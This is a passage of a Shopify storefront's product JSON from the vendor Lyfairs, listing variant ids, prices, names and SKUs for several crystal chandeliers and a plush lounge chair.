Light","sku":"DD001-232-01"},{"id":42824479375513,"price":365500,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ White Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ White Light","sku":"DD001-242-01"},{"id":43066961068185,"price":373100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ Dimmable Warm Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06323"},{"id":43066961100953,"price":373100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ Dimmable White Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ Dimmable White Light","sku":"DDX-06324"},{"id":45809124081817,"price":365500,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ Warm Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ Warm Light","sku":null},{"id":45809124114585,"price":365500,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ White Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ White Light","sku":null},{"id":45809124147353,"price":373100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ Dimmable Warm Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809124180121,"price":373100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ Dimmable White Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Chrome \/ Dimmable White Light","sku":null}],"remote":false},{"id":8098973024409,"gid":"gid:\/\/shopify\/Product\/8098973024409","vendor":"Lyfairs","type":"Chandeliers","handle":"modern-floating-raindrop-chandelier-for-living-room-staircase-foyer","variants":[{"id":44487475167385,"price":73136,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ Warm Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ Warm Light","sku":"AC-129"},{"id":44487475200153,"price":73136,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ White Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ White Light","sku":"AC-130"},{"id":44487475232921,"price":80443,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ Dimmable Warm Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ Dimmable Warm Light","sku":"AC-131"},{"id":44487475265689,"price":80443,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ Dimmable White Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Vintage Brass \/ Dimmable White Light","sku":"AC-132"},{"id":44487475298457,"price":73136,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Black \/ Warm Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Black \/ Warm Light","sku":"AC-133"},{"id":44487475331225,"price":73136,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Black \/ White Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Black \/ White Light","sku":"AC-134"},{"id":44487475363993,"price":80443,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Black \/ Dimmable Warm Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Black \/ Dimmable Warm Light","sku":"AC-135"},{"id":44487475396761,"price":80443,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Black \/ Dimmable White Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Black \/ Dimmable White Light","sku":"AC-136"},{"id":44487475429529,"price":73136,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ Warm Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ Warm Light","sku":"AC-137"},{"id":44487475462297,"price":73136,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ White Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ White Light","sku":"AC-138"},{"id":44487475495065,"price":80443,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ Dimmable Warm Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ Dimmable Warm Light","sku":"AC-139"},{"id":44487475527833,"price":80443,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ Dimmable White Light","public_title":"7 Lights\/D18.1\"*H78.7\" \/ Chrome \/ Dimmable White Light","sku":"AC-140"},{"id":44487475560601,"price":131800,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ Warm Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ Warm Light","sku":"AC-141"},{"id":44487475593369,"price":131800,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ White Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ White Light","sku":"AC-142"},{"id":44487475626137,"price":139126,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ Dimmable Warm Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ Dimmable Warm Light","sku":"AC-143"},{"id":44487475658905,"price":139126,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ Dimmable White Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Vintage Brass \/ Dimmable White Light","sku":"AC-144"},{"id":44487475691673,"price":131800,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Black \/ Warm Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Black \/ Warm Light","sku":"AC-145"},{"id":44487475724441,"price":131800,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Black \/ White Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Black \/ White Light","sku":"AC-146"},{"id":44487475757209,"price":139126,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Black \/ Dimmable Warm Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Black \/ Dimmable Warm Light","sku":"AC-147"},{"id":44487475789977,"price":139126,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Black \/ Dimmable White Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Black \/ Dimmable White Light","sku":"AC-148"},{"id":44487475822745,"price":131800,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ Warm Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ Warm Light","sku":"AC-149"},{"id":44487475855513,"price":131800,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ White Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ White Light","sku":"AC-150"},{"id":44487475888281,"price":139126,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ Dimmable Warm Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ Dimmable Warm Light","sku":"AC-151"},{"id":44487475921049,"price":139126,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ Dimmable White Light","public_title":"13 Lights\/D39.4\"*H118.1\" \/ Chrome \/ Dimmable White Light","sku":"AC-152"},{"id":44487475953817,"price":190400,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ Warm Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ Warm Light","sku":"AC-153"},{"id":44487475986585,"price":190400,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ White Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ White Light","sku":"AC-154"},{"id":44487476019353,"price":197736,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ Dimmable Warm Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ Dimmable Warm Light","sku":"AC-155"},{"id":44487476052121,"price":197736,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ Dimmable White Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Vintage Brass \/ Dimmable White Light","sku":"AC-156"},{"id":44487476084889,"price":190400,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Black \/ Warm Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Black \/ Warm Light","sku":"AC-157"},{"id":44487476117657,"price":190400,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Black \/ White Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Black \/ White Light","sku":"AC-158"},{"id":44487476150425,"price":197736,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Black \/ Dimmable Warm Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Black \/ Dimmable Warm Light","sku":"AC-159"},{"id":44487476183193,"price":197736,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Black \/ Dimmable White Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Black \/ Dimmable White Light","sku":"AC-160"},{"id":44487476215961,"price":190400,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ Warm Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ Warm Light","sku":"AC-161"},{"id":44487476248729,"price":190400,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ White Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ White Light","sku":"AC-162"},{"id":44487476281497,"price":197736,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ Dimmable Warm Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ Dimmable Warm Light","sku":"AC-163"},{"id":44487476314265,"price":197736,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ Dimmable White Light","public_title":"21 Lights\/D47.2\"*H118.1\" \/ Chrome \/ Dimmable White Light","sku":"AC-164"},{"id":44487476347033,"price":292978,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ Warm Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ Warm Light","sku":"AC-165"},{"id":44487476379801,"price":292978,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ White Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ White Light","sku":"AC-166"},{"id":44487476412569,"price":300304,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ Dimmable Warm Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ Dimmable Warm Light","sku":"AC-167"},{"id":44487476445337,"price":300304,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ Dimmable White Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Vintage Brass \/ Dimmable White Light","sku":"AC-168"},{"id":44487476478105,"price":292978,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Black \/ Warm Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Black \/ Warm Light","sku":"AC-169"},{"id":44487476510873,"price":292978,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Black \/ White Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Black \/ White Light","sku":"AC-170"},{"id":44487476543641,"price":300304,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Black \/ Dimmable Warm Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Black \/ Dimmable Warm Light","sku":"AC-171"},{"id":44487476576409,"price":300304,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Black \/ Dimmable White Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Black \/ Dimmable White Light","sku":"AC-172"},{"id":44487476609177,"price":292978,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ Warm Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ Warm Light","sku":"AC-173"},{"id":44487476641945,"price":292978,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ White Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ White Light","sku":"AC-174"},{"id":44487476674713,"price":300304,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ Dimmable Warm Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ Dimmable Warm Light","sku":"AC-175"},{"id":44487476707481,"price":300304,"name":"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer - 31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ Dimmable White Light","public_title":"31 Lights\/D59.1\"*H118.1\" \/ Chrome \/ Dimmable White Light","sku":"AC-176"}],"remote":false},{"id":7578695860377,"gid":"gid:\/\/shopify\/Product\/7578695860377","vendor":"Lyfairs","type":"Chandeliers","handle":"modern-gold-foyer-extra-large-crystal-chandeliers-round-luxury-ceiling-light-fixture-for-hall-entrance","variants":[{"id":42824411218073,"price":246800,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D39.4\"*H59.1\" \/ Warm Light","public_title":"D39.4\"*H59.1\" \/ Warm Light","sku":"DDX-04008"},{"id":42824411480217,"price":246800,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D39.4\"*H59.1\" \/ White Light","public_title":"D39.4\"*H59.1\" \/ White Light","sku":"DDX-04009"},{"id":43059975225497,"price":254300,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D39.4\"*H59.1\" \/ Dimmable Warm Light","public_title":"D39.4\"*H59.1\" \/ Dimmable Warm Light","sku":"DDX-04010"},{"id":43059975258265,"price":254300,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D39.4\"*H59.1\" \/ Dimmable White Light","public_title":"D39.4\"*H59.1\" \/ Dimmable White Light","sku":"DDX-04011"},{"id":42824411250841,"price":299200,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.9\" \/ Warm Light","public_title":"D47.2\"*H70.9\" \/ Warm Light","sku":"DDX-04012"},{"id":42824411512985,"price":299200,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.9\" \/ White Light","public_title":"D47.2\"*H70.9\" \/ White Light","sku":"DDX-04013"},{"id":43059975291033,"price":306700,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.9\" \/ Dimmable Warm Light","public_title":"D47.2\"*H70.9\" \/ Dimmable Warm Light","sku":"DDX-04014"},{"id":43059975323801,"price":306700,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.9\" \/ Dimmable White Light","public_title":"D47.2\"*H70.9\" \/ Dimmable White Light","sku":"DDX-04015"},{"id":42824411283609,"price":524300,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D59.1\"*H86.6\" \/ Warm Light","public_title":"D59.1\"*H86.6\" \/ Warm Light","sku":"DDX-04016"},{"id":42824411545753,"price":524300,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D59.1\"*H86.6\" \/ White Light","public_title":"D59.1\"*H86.6\" \/ White Light","sku":"DDX-04017"},{"id":43059975356569,"price":531900,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D59.1\"*H86.6\" \/ Dimmable Warm Light","public_title":"D59.1\"*H86.6\" \/ Dimmable Warm Light","sku":"DDX-04018"},{"id":43059975389337,"price":531900,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D59.1\"*H86.6\" \/ Dimmable White Light","public_title":"D59.1\"*H86.6\" \/ Dimmable White Light","sku":"DDX-04019"},{"id":42824411316377,"price":976500,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D70.9\"*H102.4\" \/ Warm Light","public_title":"D70.9\"*H102.4\" \/ Warm Light","sku":"DDX-04020"},{"id":42824411578521,"price":976500,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D70.9\"*H102.4\" \/ White Light","public_title":"D70.9\"*H102.4\" \/ White Light","sku":"DDX-04021"},{"id":43059975422105,"price":983900,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D70.9\"*H102.4\" \/ Dimmable Warm Light","public_title":"D70.9\"*H102.4\" \/ Dimmable Warm Light","sku":"DDX-04022"},{"id":43059975454873,"price":983900,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - D70.9\"*H102.4\" \/ Dimmable White Light","public_title":"D70.9\"*H102.4\" \/ Dimmable White Light","sku":"DDX-04023"},{"id":45702800703641,"price":987600,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - Custom \/ Warm Light","public_title":"Custom \/ Warm Light","sku":null},{"id":45702800736409,"price":987600,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - Custom \/ White Light","public_title":"Custom \/ White Light","sku":null},{"id":45702800769177,"price":995100,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - Custom \/ Dimmable Warm Light","public_title":"Custom \/ Dimmable Warm Light","sku":null},{"id":45702800801945,"price":995100,"name":"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling - Custom \/ Dimmable White Light","public_title":"Custom \/ Dimmable White Light","sku":null}],"remote":false},{"id":8021014118553,"gid":"gid:\/\/shopify\/Product\/8021014118553","vendor":"Lyfairs","type":"Sofa Chair","handle":"classic-cozy-white-fleece-plush-accent-lounge-chair-with-ottoman","variants":[{"id":44289798733977,"price":101710,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown \/ Without Ottoman","public_title":"Brown \/ Without Ottoman","sku":"AHC-142"},{"id":44794963591321,"price":134686,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown \/ With Ottoman","public_title":"Brown \/ With Ottoman","sku":"AHC-143"},{"id":44289798766745,"price":101710,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Beige (Faux Wool) \/ Without Ottoman","public_title":"Beige (Faux Wool) \/ Without Ottoman","sku":"AHC-144"},{"id":44794963624089,"price":134686,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Beige (Faux Wool) \/ With Ottoman","public_title":"Beige (Faux Wool) \/ With Ottoman","sku":"AHC-145"},{"id":44289798799513,"price":101710,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Beige \/ Without Ottoman","public_title":"Beige \/ Without Ottoman","sku":"AHC-146"},{"id":44794963656857,"price":134686,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Beige \/ With Ottoman","public_title":"Beige \/ With Ottoman","sku":"AHC-147"},{"id":45537598079129,"price":101710,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown-11(Faux Wool) \/ Without Ottoman","public_title":"Brown-11(Faux Wool) \/ Without Ottoman","sku":null},{"id":45537598111897,"price":134686,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown-11(Faux Wool) \/ With Ottoman","public_title":"Brown-11(Faux Wool) \/ With Ottoman","sku":null},{"id":45537598144665,"price":101710,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown-15(Faux Wool) \/ Without Ottoman","public_title":"Brown-15(Faux Wool) \/ Without Ottoman","sku":null},{"id":45537598177433,"price":134686,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown-15(Faux Wool) \/ With Ottoman","public_title":"Brown-15(Faux Wool) \/ With Ottoman","sku":null},{"id":45537598210201,"price":101710,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown-19(Faux Wool) \/ Without Ottoman","public_title":"Brown-19(Faux Wool) \/ Without Ottoman","sku":null},{"id":45537598242969,"price":134686,"name":"Classic Cozy White Fleece Plush Accent Lounge Chair - Brown-19(Faux Wool) \/ With Ottoman","public_title":"Brown-19(Faux Wool) \/ With Ottoman","sku":null}],"remote":false},{"id":7578703888537,"gid":"gid:\/\/shopify\/Product\/7578703888537","vendor":"Lyfairs","type":"Chandeliers","handle":"luxury-crystal-chandelier-for-villa-hall-european-style-ceiling-three-layers-light-for-duplex-hotel-staircase-lighting-fixture","variants":[{"id":42824472461465,"price":134000,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ Warm Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ Warm Light","sku":"DD001-65-01"},{"id":42824472625305,"price":134000,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ White Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ White Light","sku":"DD001-68-01"},{"id":43066954678425,"price":141400,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ Dimmable Warm Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ Dimmable Warm Light","sku":"DDX-06239"},{"id":43066954711193,"price":141400,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ Dimmable White Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Gold \/ Dimmable White Light","sku":"DDX-06240"},{"id":45809136369817,"price":141400,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ Warm Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ Warm Light","sku":null},{"id":45809136402585,"price":141400,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ White Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ White Light","sku":null},{"id":45809136435353,"price":148900,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ Dimmable Warm Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809136468121,"price":148900,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ Dimmable White Light","public_title":"D 31.5\"* H 39.4\"\/18 Lights \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824472494233,"price":171200,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ Warm Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ Warm Light","sku":"DD001-66-01"},{"id":42824472658073,"price":171200,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ White Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ White Light","sku":"DD001-69-01"},{"id":43066954743961,"price":178700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ Dimmable Warm Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-06241"},{"id":43066954776729,"price":178700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ Dimmable White Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Gold \/ Dimmable White Light","sku":"DDX-06242"},{"id":45809136500889,"price":171200,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ Warm Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ Warm Light","sku":null},{"id":45809136533657,"price":171200,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ White Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ White Light","sku":null},{"id":45809136566425,"price":178700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ Dimmable Warm Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809136599193,"price":178700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ Dimmable White Light","public_title":"D 39.4\"* H 59.06\"\/33 Lights\/88.2kg \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824472527001,"price":260700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ Warm Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ Warm Light","sku":"DD001-67-01"},{"id":42824472690841,"price":260700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ White Light","public_title":"D 47.2\" * H 